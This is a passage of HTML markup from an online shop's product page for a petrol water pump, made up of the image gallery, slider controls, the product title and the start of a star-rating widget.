        <img src="//stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=246 246w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=493 493w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=600 600w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=713 713w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=823 823w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=990 990w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=246 246w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=493 493w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=600 600w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=713 713w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=823 823w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=990 990w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8355601154130">
      <span class="visually-hidden">
        Άνοιγμα μέσου 1 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-8355601186898"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-8355601186898"
            data-alt="Бензинова водна помпа"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0087719298245614; --preview-ratio: 1.0087719298245614;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=246 246w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=493 493w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=600 600w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=713 713w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=823 823w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=990 990w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1946 1946w" width="1946" height="1929" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=246 246w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=493 493w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=600 600w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=713 713w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=823 823w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=990 990w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=1946 1946w" width="1946" height="1929" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8355601186898">
      <span class="visually-hidden">
        Άνοιγμα μέσου 2 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-8355601219666"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-8355601219666"
            data-alt="Бензинова водна помпа"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0527522935779816; --preview-ratio: 1.0527522935779816;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=246 246w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=493 493w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=600 600w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=713 713w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=823 823w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=990 990w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1946 1946w" width="1946" height="1848" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=246 246w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=493 493w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=600 600w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=713 713w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=823 823w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=990 990w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=1946 1946w" width="1946" height="1848" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8355601219666">
      <span class="visually-hidden">
        Άνοιγμα μέσου 3 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Σύρετε αριστερά"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 1"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 2"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 3"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Σύρετε δεξιά"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26568846541133__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Σύρετε αριστερά"
        aria-controls="GalleryThumbnails-template--26568846541133__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26568846541133__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26568846541133__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-8355601154130"
              data-media-position="1"
              data-alt="Бензинова водна помпа"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 1 στην προβολή συλλογής"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-1
"
              >
                <img src="//stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=416" alt="Бензинова водна помпа" srcset="//stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=54 54w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=74 74w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=104 104w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=162 162w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=208 208w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=324 324w, //stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-8355601186898"
              data-media-position="2"
              data-alt="Бензинова водна помпа"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 2 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-2
"
              >
                <img src="//stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=416" alt="Бензинова водна помпа" srcset="//stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=54 54w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=74 74w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=104 104w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=162 162w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=208 208w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=324 324w, //stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&amp;width=416 416w" width="416" height="412" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-8355601219666"
              data-media-position="3"
              data-alt="Бензинова водна помпа"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 3 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-3
"
              >
                <img src="//stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=416" alt="Бензинова водна помпа" srcset="//stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=54 54w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=74 74w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=104 104w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=162 162w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=208 208w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=324 324w, //stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&amp;width=416 416w" width="416" height="395" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Σύρετε δεξιά"
        aria-controls="GalleryThumbnails-template--26568846541133__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26568846541133__main"
        data-section="template--26568846541133__main"
        data-url="/el/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Бензинова водна помпа
                </h1>
                <a href="/el/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0" class="product__title">
                  <h2 class="h1">
                    Бензинова водна помпа
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
